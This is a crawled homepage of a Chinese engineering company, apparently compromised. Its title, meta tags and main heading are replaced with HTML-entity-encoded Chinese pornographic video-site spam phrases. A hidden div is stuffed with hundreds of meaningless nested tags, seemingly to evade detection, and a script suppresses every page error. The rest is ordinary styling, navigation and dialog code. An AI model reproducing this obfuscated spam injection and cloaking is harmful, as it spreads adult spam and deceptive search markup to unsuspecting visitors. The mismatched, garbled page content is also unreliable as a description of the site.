

--- FILE ---
content_type: text/html
request_url: http://www.q45.com.cn/
body_size: 137538
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="shortcut icon" href="http://hzzhonggang.net/Public/Home/images/logo.ico"/>

    <title>&#26085;&#26412;&#36947;&#33394;&#32508;&#21512;&#20037;&#20037;&#24433;&#38498;&#95;&#31934;&#21697;&#22269;&#20869;&#22312;&#35270;&#39057;&#32447;&#50;&#48;&#49;&#57;&#95;&#26368;&#36817;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31532;&#19968;&#39029;&#95;&#97;&#118;&#32;&#27611;&#29255;&#95;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26368;&#26032;&#19981;&#21345;&#95;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#32593;&#31449;&#95;&#22825;&#22530;&#26368;&#26032;&#22312;&#32447;&#23448;&#32593;&#97;&#118;&#95;&#21271;&#26465;&#40635;&#22915;&#32593;&#22336;&#27431;&#32654;&#19968;&#32423;&#39640;&#28165;&#20813;&#36153;&#97;&#95;&#27431;&#32654;&#31934;&#21697;&#19968;&#32423;&#20570;&#97;&#95;&#50;&#48;&#50;&#48;&#20122;&#27954;&#19987;&#21306;&#31934;&#21697;&#22312;&#32447;&#95;&#20122;&#24030;&#33394;&#23567;&#35828;&#95;&#20013;&#25991;&#23383;&#24149;&#32;&#23159;&#23159;&#20116;&#26376;&#22825;&#95;&#97;&#118;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#23383;&#24149;&#95;&#22269;&#20135;&#26085;&#20135;&#27431;&#27954;&#31995;&#21015;</title>
    <meta name="keywords" content="&#26085;&#26412;&#36947;&#33394;&#32508;&#21512;&#20037;&#20037;&#24433;&#38498;&#95;&#31934;&#21697;&#22269;&#20869;&#22312;&#35270;&#39057;&#32447;&#50;&#48;&#49;&#57;&#95;&#26368;&#36817;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31532;&#19968;&#39029;&#95;&#97;&#118;&#32;&#27611;&#29255;&#95;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26368;&#26032;&#19981;&#21345;&#95;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#32593;&#31449;&#95;&#22825;&#22530;&#26368;&#26032;&#22312;&#32447;&#23448;&#32593;&#97;&#118;&#95;&#21271;&#26465;&#40635;&#22915;&#32593;&#22336;&#27431;&#32654;&#19968;&#32423;&#39640;&#28165;&#20813;&#36153;&#97;&#95;&#27431;&#32654;&#31934;&#21697;&#19968;&#32423;&#20570;&#97;&#95;&#50;&#48;&#50;&#48;&#20122;&#27954;&#19987;&#21306;&#31934;&#21697;&#22312;&#32447;&#95;&#20122;&#24030;&#33394;&#23567;&#35828;&#95;&#20013;&#25991;&#23383;&#24149;&#32;&#23159;&#23159;&#20116;&#26376;&#22825;&#95;&#97;&#118;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#23383;&#24149;&#95;&#22269;&#20135;&#26085;&#20135;&#27431;&#27954;&#31995;&#21015;" />
    <meta name="description" content="&#26085;&#26412;&#36947;&#33394;&#32508;&#21512;&#20037;&#20037;&#24433;&#38498;&#95;&#31934;&#21697;&#22269;&#20869;&#22312;&#35270;&#39057;&#32447;&#50;&#48;&#49;&#57;&#95;&#26368;&#36817;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31532;&#19968;&#39029;&#95;&#97;&#118;&#32;&#27611;&#29255;&#95;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26368;&#26032;&#19981;&#21345;&#95;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#32593;&#31449;&#95;&#22825;&#22530;&#26368;&#26032;&#22312;&#32447;&#23448;&#32593;&#97;&#118;&#95;&#21271;&#26465;&#40635;&#22915;&#32593;&#22336;&#27431;&#32654;&#19968;&#32423;&#39640;&#28165;&#20813;&#36153;&#97;&#95;&#27431;&#32654;&#31934;&#21697;&#19968;&#32423;&#20570;&#97;&#95;&#50;&#48;&#50;&#48;&#20122;&#27954;&#19987;&#21306;&#31934;&#21697;&#22312;&#32447;&#95;&#20122;&#24030;&#33394;&#23567;&#35828;&#95;&#20013;&#25991;&#23383;&#24149;&#32;&#23159;&#23159;&#20116;&#26376;&#22825;&#95;&#97;&#118;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#23383;&#24149;&#95;&#22269;&#20135;&#26085;&#20135;&#27431;&#27954;&#31995;&#21015;" />
<!--自適應(yīng)-->
<link rel="stylesheet" href="http://hzzhonggang.net/Public/Home/css/bootstrap.css" type="text/css"/>
<script src="http://hzzhonggang.net/Public/Home/js/jquery-1.11.3.min.js"></script>
<script src="http://hzzhonggang.net/Public/Home/js/bootstrap.js"></script>
<script src="http://hzzhonggang.net/Public/Home/js/jquery-ui.min.js"></script>
<!--自適應(yīng)-->


<link rel="stylesheet" type="text/css" href="http://hzzhonggang.net/Public/Home/css/common.css">
<link rel="stylesheet" type="text/css" href="http://hzzhonggang.net/Public/Home/css/font-awesome.css">
<link rel="stylesheet" type="text/css" href="http://hzzhonggang.net/Public/Home/css/phone.css">
<link rel="stylesheet" href="http://hzzhonggang.net/Public/Home/css/swiper.css"/>
<link rel="stylesheet" type="text/css" href="http://hzzhonggang.net/Public/Home/css/style.css">
<link rel="stylesheet" type="text/css" href="http://hzzhonggang.net/Public/Home/css/phone.css">
<script src="http://hzzhonggang.net/Public/Home/js/easing.js"></script>
<script src="http://hzzhonggang.net/Public/Home/js/index.js"></script>
<script src="http://hzzhonggang.net/Public/Home/js/swiper.min.js"></script>
<script type="text/javascript" src="http://hzzhonggang.net/Public/Home/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="http://hzzhonggang.net/Public/Home/js/jquery.animateNumber.min.js"></script>
<!--[if lte IE 9]>
<script src="http://hzzhonggang.net/Public/Home/js/respond.min.js"></script>
<script src="http://hzzhonggang.net/Public/Home/js/html5shiv.js"></script>
<![endif]-->
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<style>
@media (max-width: 380px){
.phone_icon li{font-size:10px;}

}
@media (max-width: 380px){
.phone_icon li{font-size:10px;padding: 5px 10px;}
.phone_icon li p{width:50px;}
}

</style>
<body style="background-color:#eaebeb;">
<h1><a href="http://www.q45.com.cn/">&#26085;&#26412;&#36947;&#33394;&#32508;&#21512;&#20037;&#20037;&#24433;&#38498;&#95;&#31934;&#21697;&#22269;&#20869;&#22312;&#35270;&#39057;&#32447;&#50;&#48;&#49;&#57;&#95;&#26368;&#36817;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31532;&#19968;&#39029;&#95;&#97;&#118;&#32;&#27611;&#29255;&#95;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26368;&#26032;&#19981;&#21345;&#95;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#32593;&#31449;&#95;&#22825;&#22530;&#26368;&#26032;&#22312;&#32447;&#23448;&#32593;&#97;&#118;&#95;&#21271;&#26465;&#40635;&#22915;&#32593;&#22336;&#27431;&#32654;&#19968;&#32423;&#39640;&#28165;&#20813;&#36153;&#97;&#95;&#27431;&#32654;&#31934;&#21697;&#19968;&#32423;&#20570;&#97;&#95;&#50;&#48;&#50;&#48;&#20122;&#27954;&#19987;&#21306;&#31934;&#21697;&#22312;&#32447;&#95;&#20122;&#24030;&#33394;&#23567;&#35828;&#95;&#20013;&#25991;&#23383;&#24149;&#32;&#23159;&#23159;&#20116;&#26376;&#22825;&#95;&#97;&#118;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#23383;&#24149;&#95;&#22269;&#20135;&#26085;&#20135;&#27431;&#27954;&#31995;&#21015;</a></h1>
<div id="iquc1" class="pl_css_ganrao" style="display: none;"><tt id="iquc1"><pre id="iquc1"></pre></tt><pre id="iquc1"></pre><dl id="iquc1"><cite id="iquc1"><pre id="iquc1"></pre></cite></dl><dfn id="iquc1"></dfn><span id="iquc1"><optgroup id="iquc1"><legend id="iquc1"></legend></optgroup></span><nobr id="iquc1"><s id="iquc1"><u id="iquc1"></u></s></nobr><noframes id="iquc1"><p id="iquc1"><ins id="iquc1"></ins></p></noframes><var id="iquc1"><wbr id="iquc1"><output id="iquc1"></output></wbr></var><pre id="iquc1"></pre><label id="iquc1"></label><address id="iquc1"><form id="iquc1"></form></address><menuitem id="iquc1"><em id="iquc1"></em></menuitem><u id="iquc1"></u><dl id="iquc1"><style id="iquc1"><optgroup id="iquc1"><button id="iquc1"></button></optgroup></style></dl><var id="iquc1"><center id="iquc1"></center></var><style id="iquc1"></style><object id="iquc1"><meter id="iquc1"></meter></object><p id="iquc1"></p><tbody id="iquc1"><noframes id="iquc1"></noframes></tbody><track id="iquc1"></track><pre id="iquc1"></pre><meter id="iquc1"><dfn id="iquc1"><form id="iquc1"></form></dfn></meter><tbody id="iquc1"><noframes id="iquc1"><td id="iquc1"><tr id="iquc1"></tr></td></noframes></tbody><strike id="iquc1"><option id="iquc1"><pre id="iquc1"><ul id="iquc1"></ul></pre></option></strike><bdo id="iquc1"></bdo><code id="iquc1"><dfn id="iquc1"></dfn></code><tt id="iquc1"><i id="iquc1"><menuitem id="iquc1"></menuitem></i></tt><wbr id="iquc1"><kbd id="iquc1"></kbd></wbr><rp id="iquc1"></rp><th id="iquc1"></th><strike id="iquc1"><noscript id="iquc1"></noscript></strike><dfn id="iquc1"><strike id="iquc1"><output id="iquc1"><strike id="iquc1"></strike></output></strike></dfn><optgroup id="iquc1"></optgroup><strong id="iquc1"><sub id="iquc1"><label id="iquc1"><progress id="iquc1"></progress></label></sub></strong><th id="iquc1"></th><dfn id="iquc1"></dfn><legend id="iquc1"><kbd id="iquc1"><dl id="iquc1"></dl></kbd></legend><nobr id="iquc1"><pre id="iquc1"><u id="iquc1"></u></pre></nobr><th id="iquc1"><button id="iquc1"><rt id="iquc1"></rt></button></th><strong id="iquc1"><big id="iquc1"></big></strong><mark id="iquc1"></mark><ins id="iquc1"><th id="iquc1"><button id="iquc1"></button></th></ins><var id="iquc1"><acronym id="iquc1"></acronym></var><sup id="iquc1"></sup><form id="iquc1"><xmp id="iquc1"><small id="iquc1"><tbody id="iquc1"></tbody></small></xmp></form><i id="iquc1"></i><strike id="iquc1"><option id="iquc1"></option></strike><form id="iquc1"><u id="iquc1"><thead id="iquc1"><video id="iquc1"></video></thead></u></form><delect id="iquc1"></delect><noframes id="iquc1"><sub id="iquc1"><tr id="iquc1"><th id="iquc1"></th></tr></sub></noframes><bdo id="iquc1"></bdo><rp id="iquc1"><dl id="iquc1"><tt id="iquc1"><i id="iquc1"></i></tt></dl></rp><video id="iquc1"><tfoot id="iquc1"><em id="iquc1"></em></tfoot></video><tt id="iquc1"><i id="iquc1"><menuitem id="iquc1"></menuitem></i></tt><tt id="iquc1"></tt><fieldset id="iquc1"></fieldset><ul id="iquc1"><strong id="iquc1"><sup id="iquc1"></sup></strong></ul><u id="iquc1"></u><strike id="iquc1"><font id="iquc1"></font></strike><dfn id="iquc1"></dfn><b id="iquc1"></b><b id="iquc1"></b><u id="iquc1"></u><tbody id="iquc1"></tbody><option id="iquc1"><source id="iquc1"><ul id="iquc1"><fieldset id="iquc1"></fieldset></ul></source></option><pre id="iquc1"><input id="iquc1"></input></pre><u id="iquc1"></u><th id="iquc1"></th><meter id="iquc1"></meter><th id="iquc1"><pre id="iquc1"><dfn id="iquc1"></dfn></pre></th><label id="iquc1"><em id="iquc1"><style id="iquc1"><meter id="iquc1"></meter></style></em></label><acronym id="iquc1"></acronym><video id="iquc1"><ol id="iquc1"><b id="iquc1"><legend id="iquc1"></legend></b></ol></video><nav id="iquc1"></nav><big id="iquc1"><track id="iquc1"><pre id="iquc1"></pre></track></big><fieldset id="iquc1"><acronym id="iquc1"></acronym></fieldset><object id="iquc1"></object><sub id="iquc1"></sub><td id="iquc1"></td><pre id="iquc1"></pre><pre id="iquc1"><meter id="iquc1"><nobr id="iquc1"><form id="iquc1"></form></nobr></meter></pre><center id="iquc1"></center><form id="iquc1"><u id="iquc1"></u></form><tr id="iquc1"><th id="iquc1"></th></tr><legend id="iquc1"><kbd id="iquc1"><strong id="iquc1"></strong></kbd></legend><meter id="iquc1"><cite id="iquc1"><form id="iquc1"><nav id="iquc1"></nav></form></cite></meter><legend id="iquc1"><mark id="iquc1"><strong id="iquc1"><sub id="iquc1"></sub></strong></mark></legend><tt id="iquc1"><i id="iquc1"><menuitem id="iquc1"><var id="iquc1"></var></menuitem></i></tt><form id="iquc1"><u id="iquc1"><thead id="iquc1"></thead></u></form><pre id="iquc1"><label id="iquc1"><thead id="iquc1"><pre id="iquc1"></pre></thead></label></pre><samp id="iquc1"><track id="iquc1"></track></samp><listing id="iquc1"><span id="iquc1"></span></listing><th id="iquc1"></th><nobr id="iquc1"><dfn id="iquc1"></dfn></nobr><dl id="iquc1"></dl><thead id="iquc1"><ruby id="iquc1"><ol id="iquc1"></ol></ruby></thead><object id="iquc1"></object><menuitem id="iquc1"></menuitem><td id="iquc1"><label id="iquc1"><progress id="iquc1"><th id="iquc1"></th></progress></label></td><noscript id="iquc1"><meter id="iquc1"></meter></noscript><form id="iquc1"></form><p id="iquc1"></p><output id="iquc1"><strong id="iquc1"><font id="iquc1"></font></strong></output><tbody id="iquc1"></tbody><sub id="iquc1"></sub><xmp id="iquc1"></xmp><menu id="iquc1"></menu><s id="iquc1"></s><big id="iquc1"><track id="iquc1"><pre id="iquc1"></pre></track></big><th id="iquc1"></th><center id="iquc1"><input id="iquc1"><blockquote id="iquc1"><bdo id="iquc1"></bdo></blockquote></input></center><strong id="iquc1"></strong><th id="iquc1"><pre id="iquc1"><optgroup id="iquc1"></optgroup></pre></th><code id="iquc1"></code><ruby id="iquc1"></ruby><address id="iquc1"></address><cite id="iquc1"></cite><acronym id="iquc1"><abbr id="iquc1"><legend id="iquc1"><output id="iquc1"></output></legend></abbr></acronym><em id="iquc1"><rt id="iquc1"><mark id="iquc1"></mark></rt></em><th id="iquc1"></th><style id="iquc1"></style><legend id="iquc1"><kbd id="iquc1"><strong id="iquc1"><sub id="iquc1"></sub></strong></kbd></legend><s id="iquc1"><delect id="iquc1"><strong id="iquc1"></strong></delect></s><em id="iquc1"><rt id="iquc1"><kbd id="iquc1"></kbd></rt></em><s id="iquc1"></s><code id="iquc1"><output id="iquc1"><table id="iquc1"></table></output></code><blockquote id="iquc1"><bdo id="iquc1"><tr id="iquc1"></tr></bdo></blockquote><dfn id="iquc1"></dfn><div id="iquc1"><bdo id="iquc1"><tr id="iquc1"><abbr id="iquc1"></abbr></tr></bdo></div><meter id="iquc1"><dfn id="iquc1"><source id="iquc1"><tr id="iquc1"></tr></source></dfn></meter><strong id="iquc1"></strong><span id="iquc1"><kbd id="iquc1"><legend id="iquc1"></legend></kbd></span><pre id="iquc1"></pre><menu id="iquc1"></menu><form id="iquc1"><xmp id="iquc1"><small id="iquc1"><tbody id="iquc1"></tbody></small></xmp></form><rp id="iquc1"><dl id="iquc1"><tt id="iquc1"></tt></dl></rp><acronym id="iquc1"></acronym><source id="iquc1"></source><object id="iquc1"><del id="iquc1"></del></object><font id="iquc1"></font><center id="iquc1"><noscript id="iquc1"></noscript></center><object id="iquc1"><del id="iquc1"><code id="iquc1"></code></del></object><label id="iquc1"><progress id="iquc1"><listing id="iquc1"><span id="iquc1"></span></listing></progress></label><acronym id="iquc1"></acronym><strong id="iquc1"></strong><thead id="iquc1"></thead><source id="iquc1"></source><thead id="iquc1"><object id="iquc1"><big id="iquc1"></big></object></thead><tt id="iquc1"><i id="iquc1"><menuitem id="iquc1"></menuitem></i></tt><big id="iquc1"><track id="iquc1"><s id="iquc1"><small id="iquc1"></small></s></track></big></div>

	<!--<div style="padding: 0 20px;">-->
	<div   id="wwhapezitr"   class="wrapper">

		<!--header-->
		    <style>
        #frame .horizontal.no_width {
            width: 100% !Important;
            -webkit-transform:none;
            transform:none;
        }
        #frame .vertical.no_height {
            height: 100% !Important;
            -webkit-transform:none;
            transform:none;
        }

        .btn-style1{
            display:inline-block;
            width:8em;
            height:3em;

        }
        .btn-style{
            margin:0 auto 30px;
        }
        .btn-style1{
            text-align: center;
            /* display: inline-block; */
            width: 1em;
            height: 3em;
            margin-right: 1em;
            margin-bottom:1em;
            /* margin: 0 auto; */

        }
        .btn-bgcolor{
            background-color:#C5BFB2;
            border:none;
            margin-left:10px;
        }
        /*product分頁*/
        .pro_page{
            text-align: right;
            margin:0 auto;
            text-align:center;
            margin-top:30px;
        }
        .pro_page p{
            color: #4e2600;
        }
        .pro_page a{
            display:inline-block;
            margin:0 2px;
            color: #4e2600;
            padding: 2px 10px;
            text-align: center;
            border: 1px solid #ccc;
        }
        .pro_page a:hover{
            background: #caca79;
            color: #fff !important;
        }
        .pro_page_bg{
            background: #4e2600;
            color: #fff !important;
        }

        .pro_page>div>span{
            display:inline-block;
            margin:0 2px;
            vertical-align:top;
            color: #4e2600 ;
            padding: 2px 10px;
            text-align:center;
            border:1px solid #ccc;
            background: #99ca96;
            color:#fff;
        }
        /*product分頁*/

        .page{
            margin-top:10px;
            width:800px;
        }

        .page a,.page span {
            display:inline-block;
            padding:5px 10px;
            margin:0 1px;
            border:1px solid #f0f0f0;
            -webkit-border-radius:3px;
            -moz-border-radius:3px;
            border-radius:3px;
            width: 40px;
            text-align: center;
        }
        .page a,.page li {
            display:inline-block;
            list-style: none;
            text-decoration:none;
            color:#CEAF64;
        }
        .page a.first,.page a.prev,.page a.next,.page a.end{
            width:70px;
            margin:0;
        }
        .page a:hover{
            border-color:#CEAF64;
        }
        .page span.current{
            background:#f5f5f5;
            color:#CEAF64;
            font-weight:700;
            border-color:#e8e8e8;
            width: 30px;
            text-align: center;
        }
        .ajax_a_page{
            display: inline-block;
            margin: 0 2px;
            vertical-align: top;
            color: #000000 !important;
            padding: 2px 10px;
            text-align: center;
            border: 1px solid #ccc;
            background: #99ca96;
        }
        /*********10.27**********/
        .wap_tanc{
            width:100%;
            height:100%;
            position:fixed; top:0; left:0;
            z-index:99999;
            display:none;
        }
        .wap_tanc_bg{
            width:100%;
            height:100%;
            position:absolute; top:0; left:0;
            z-index:-1;
            background:#000;
            opacity:0.4;
            filter:alpha(opacity=40);
            -moz-opacity:0.4;
            -khtml-opacity:0.4;
            -webkit-opacity:0.4;
        }

        .wap_tanc_con{
            width:300px;
            min-height:110px;
            background:#fff;
            border-radius:5px;
            position:absolute; left:50%; top:50%;
            margin-top:-55px;
            margin-left:-150px;
            display:none;
        }
        .wap_tanc_con h5{
            margin:0;
            min-height:60px;
            line-height:60px;
            text-align:center;
            font-size:15px;
            font-weight:600 !important;
            letter-spacing:1px;
            border-bottom:1px solid #f1f1f1;
            padding: 0 10px;
        }

        .wap_tanc_btn a{
            display:inline-block;
            width:50%;
            float:left;
            line-height:50px;
            text-align:center;
            letter-spacing:1px;
            font-size:14px;
            color:#666;
        }


        .wap_tanc_con1{
            width:500px;
            height:250px;
            margin-top:-125px;
            margin-left:-250px;
            padding:50px;
        }
        .wap_tanc_con1 h5{
            border-bottom:none;
            text-align:left;
            line-height:40px;
            font-weight:normal !important;
        }
        .wap_tanc_con1 h5 img{
            display:inline-block;
            vertical-align:top;
            margin-right:10px;
        }
        .wap_tanc_con1 h5 p{
            display:inline-block;
            vertical-align:top;
            font-size:30px;
        }
        .wap_tanc_con1 h5 p span{
            color:#ea5404;
            margin:0 3px;
        }

        .wap_tanc_con1 a{
            font-size:14px;
            display:inline-block;
            padding-left:95px;
            margin-top:20px;
            color:#ea5404;
            letter-spacing:1px;
        }
        .wap_tanc_con1>p{
            font-size:24px;
            color:#999;
            position:absolute; top:10px; right:20px;
            cursor:pointer;
        }
        /*********10.27**********/
        /*todo ajax 請(qǐng)求彈框 */
        .loader{ position: fixed; height:100%;width: 100%; z-index:111; top:0; left:0;
            background: rgba(0, 0, 0, 0.46); display: none;
        }
        @keyframes rotate {
            0% {
                -webkit-transform: rotate(0deg) scale(1);
                transform: rotate(0deg) scale(1); }
            50% {
                -webkit-transform: rotate(180deg) scale(0.6);
                transform: rotate(180deg) scale(0.6); }
            100% {
                -webkit-transform: rotate(360deg) scale(1);
                transform: rotate(360deg) scale(1); } }
        .ball-clip-rotate  {
            position: absolute; top:50%; left:50%;
            border-radius: 100%;margin-left: -12px;margin-top: -12px;
            -webkit-animation-fill-mode: both;
            animation-fill-mode: both;
            border: 2px solid #fff;
            border-bottom-color: transparent;
            height: 25px;
            width: 25px;
            background: transparent !important;
            display: inline-block;
            -webkit-animation: rotate 0.75s 0s linear infinite;
            animation: rotate 0.75s 0s linear infinite;
        }
    </style>

     <script>
        window.alert = function (msg){
            dialog.showTips(msg, "warn");
        }
        var dialog = {
            /*
             type為firm時(shí)，url傳回調(diào)參數(shù)
             */
            showTips : function (msg,type,url){

                var htmlCon="";

                if(type=='warn'){

                    htmlCon='<div   id="wwhapezitr"   class="wap_tanc" style="display: block;z-index: 999999;">'+
                            '<div   id="wwhapezitr"   class="wap_tanc_bg"></div>'+
                            '<div   id="wwhapezitr"   class="wap_tanc_con" style="display: block;">'+
                            '<h5>'+msg+'</h5>'+
                            '<div   id="wwhapezitr"   class="wap_tanc_btn clearfix">'+
                            '<a href="javascript:void(0)" style="width:100%;" class="close11">確定</a>'+
                            '</div>'+
                            '</div>'+
                            '</div>';

                }else if(type=="firm"){

                    htmlCon='<div   id="wwhapezitr"   class="wap_tanc" style="display: block;z-index: 999999;">'+
                            '<div   id="wwhapezitr"   class="wap_tanc_bg"></div>'+
                            '<div   id="wwhapezitr"   class="wap_tanc_con" style="display: block;">'+
                            '<h5>'+msg+'</h5>'+
                            '<div   id="wwhapezitr"   class="wap_tanc_btn clearfix">'+
                            '<a href="javascript:void(0)" class="close11" style="border-right:1px solid #f1f1f1;">取消</a>'+
                            '<a href="javascript:void(0)" class="continue" >確定</a>'+
                            '</div>'+
                            '</div>'+
                            '</div>';

                }else{

                    if(url!=""){

                        if(url=="1"){
                            htmlCon='<div   id="wwhapezitr"   class="wap_tanc" style="display: block;z-index: 999999;">'+
                                    '<div   id="wwhapezitr"   class="wap_tanc_bg"></div>'+
                                    '<div   id="wwhapezitr"   class="wap_tanc_con" style="display: block;">'+
                                    '<h5>'+msg+'</h5>'+
                                    '<div   id="wwhapezitr"   class="wap_tanc_btn clearfix">'+
                                    '<a href="javascript:void(0)" style="width:100%;" class="reload">確定</a>'+
                                    '</div>'+
                                    '</div>'+
                                    '</div>';

                        }else{

                            htmlCon='<div   id="wwhapezitr"   class="wap_tanc" style="display: block;z-index: 999999;">'+
                                    '<div   id="wwhapezitr"   class="wap_tanc_bg"></div>'+
                                    '<div   id="wwhapezitr"   class="wap_tanc_con" style="display: block;">'+
                                    '<h5>'+msg+'</h5>'+
                                    '<div   id="wwhapezitr"   class="wap_tanc_btn clearfix">'+
                                    '<a href="'+url+'" style="width:100%;">確定</a>'+
                                    '</div>'+
                                    '</div>'+
                                    '</div>';
                        }



                    }else{

                        htmlCon='<div   id="wwhapezitr"   class="wap_tanc" style="display: block;z-index: 999999;">'+
                                '<div   id="wwhapezitr"   class="wap_tanc_bg"></div>'+
                                '<div   id="wwhapezitr"   class="wap_tanc_con" style="display: block;">'+
                                '<h5>'+msg+'</h5>'+
                                '<div   id="wwhapezitr"   class="wap_tanc_btn clearfix">'+
                                '<a href="##" style="border-right:1px solid #f1f1f1;">取消</a>'+
                                '<a href="##">確定</a>'+
                                '</div>'+
                                '</div>'+
                                '</div>';

                    }

                }
                $('body').append(htmlCon);

                $('.close11').click(function(){
                    //$('.wap_tanc').stop(true).fadeOut(300);
                    //$('.wap_tanc_con').stop(true).fadeOut(300,function (){
                        $('.wap_tanc').remove();
                        $('.wap_tanc_con').remove();
                    //});
                    if(typeof url == "function" && type=='warn'){url();}
                    return false;
                });

                $(".reload").click(function(){

                    location.reload();

                });

                $(".continue").click(function (){
                    if(typeof url == "function"){url();}
                    $('.close1').trigger("click");
                })
            }
        }

    </script>
    <div   id="wwhapezitr"   class="loader">
        <div   id="wwhapezitr"   class="ball-clip-rotate"></div>
    </div>
<div   id="wwhapezitr"   class="header hidden-xs">
			<div   id="wwhapezitr"   class="header_mar">
				<div   id="wwhapezitr"   class="header_down clearfix">
						<div   id="wwhapezitr"   class="logo">
							<a >
							<img src="http://hzzhonggang.net/Public/Home/images/logo.jpg" width="200"/>
							</a>
						</div>
						<div   id="wwhapezitr"   class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-nav" aria-expanded="false">
								<span id="wwhapezitr"    class="sr-only"></span>
								<span id="wwhapezitr"    class="icon-bar"></span>
								<span id="wwhapezitr"    class="icon-bar"></span>
								<span id="wwhapezitr"    class="icon-bar"></span>
							</button>
						</div>
					<div   id="wwhapezitr"   class="header_nav">
						
						<div   id="wwhapezitr"   class="header_nav_down clearfix">
							<ul>
								<li id="wwhapezitr"    class="ej" id="5">
									<a >聯(lián)系我們</a>
								</li>
								<li id="wwhapezitr"    class="ej" id="1">
									<a >招賢納士</a>
								</li>
								<li id="wwhapezitr"    class="ej" id="6">
									<a >數(shù)據(jù)庫服務(wù)</a>
								</li>
								<li id="wwhapezitr"    class="ej" id="0">
									<a >工程案例</a>
								</li>
								<li id="wwhapezitr"    class="ej" id="5">
									<a >新聞資訊</a>
								</li>
								<li id="wwhapezitr"    class="ej" id="1">
									<a >關(guān)于中港</a>
								</li>

							</ul>
						</div>
						
					</div>
						<div   id="wwhapezitr"   class="header_nav_up clearfix">
							
							<a  class="tel_box"><img src="http://hzzhonggang.net/Public/Home/images/hd1.png" width="20">0571-56622398</a>	
							<a ><img src="http://hzzhonggang.net/Public/Home/images/hd2.png" width="20"></a>
						</div>
				</div>

			</div>

		</div>

		<!--移動(dòng)端-->

		<div   id="wwhapezitr"   class="headTop visible-xs">
			<div   id="wwhapezitr"   class="headTopMain">

				<div   id="wwhapezitr"   class="top-mid"><a ><img src="http://hzzhonggang.net/Public/Home/images/logo.png" /></a></div>
				<div   id="wwhapezitr"   class="top-left">
					<p><i class="fa fa-bars"></i></p>

				</div>
			</div>
		</div>

		<!--menu-->
		<div   id="wwhapezitr"   class="menuBox visible-xs">
			<div   id="wwhapezitr"   class="menuBox_close"></div>
			<div   id="wwhapezitr"   class="menuAll">
				<div   id="wwhapezitr"   class="menuTitle">
					<i class="fa fa-phone iphonebox"></i><span>0571-56622398</span>
				</div>
				<div   id="wwhapezitr"   class="menuBody">
					<ul class="ul1">


						<li id="wwhapezitr"    class="a">
							<a ><i class="fa fa-home posfa"></i> <span>首頁 </span><i class="fa fa-angle-right"></i></a></li>

						<li id="wwhapezitr"    class="a"><a ><i class="fa fa-suitcase posfa" ></i><span>關(guān)于中港</span><i class="fa fa-angle-right"></i>
						</a>
						</li>

						<li id="wwhapezitr"    class="a"><a ><i class="fa fa-life-buoy posfa" ></i><span>新聞資訊</span><i class="fa fa-angle-right"></i>
						</a>


						</li>
						<li id="wwhapezitr"    class="a"><a ><i class="fa fa-arrows posfa" ></i><span>工程案例</span>
							<i class="fa fa-angle-right"></i></a>
						</li>
						<li id="wwhapezitr"    class="a">
							<a ><i class="fa fa-codepen posfa" ></i><span>招賢納士</span><i class="fa fa-angle-right" ></i></a>
						</li>
						<li id="wwhapezitr"    class="a">
							<a ><i class="fa fa-user-plus posfa" ></i><span>聯(lián)系我們</span><i class="fa fa-angle-right" ></i></a></li>
					</ul>
				</div>
			</div>
		</div>
		<!--menu-->

		<!--移動(dòng)端-->

		<!--header-->

		<!--banner-->
		<div   id="wwhapezitr"   class="banner hidden-xs">
			<ul class="banner_list">
			<li id="wwhapezitr"    class="banli2" style="background: url(/Uploads/Picture/20170808/59894d7599920.jpg) center no-repeat;background-size:cover;">
					<div   id="wwhapezitr"   class="banner_zi">
						<h5 style="font-size: 45px;">讓同行者發(fā)展</h5>
						<p style="font-size: 24px;"></p>
						<!--<a href="##">了解更多</a>-->
						
					</div>
					<div   id="wwhapezitr"   class="wifi1"><img src="http://hzzhonggang.net/Public/Home/images/wifi.gif"></div>
						<div   id="wwhapezitr"   class="wifi2"><img src="http://hzzhonggang.net/Public/Home/images/wifi.gif"></div>
						<div   id="wwhapezitr"   class="wifi3"><img src="http://hzzhonggang.net/Public/Home/images/wifi.gif"></div>
						<div   id="wwhapezitr"   class="wifi4"><img src="http://hzzhonggang.net/Public/Home/images/wifi.gif"></div>
						<div   id="wwhapezitr"   class="wifi5"><img src="http://hzzhonggang.net/Public/Home/images/wifi.gif"></div>
						<div   id="wwhapezitr"   class="wifi6"><img src="http://hzzhonggang.net/Public/Home/images/wifi.gif"></div>
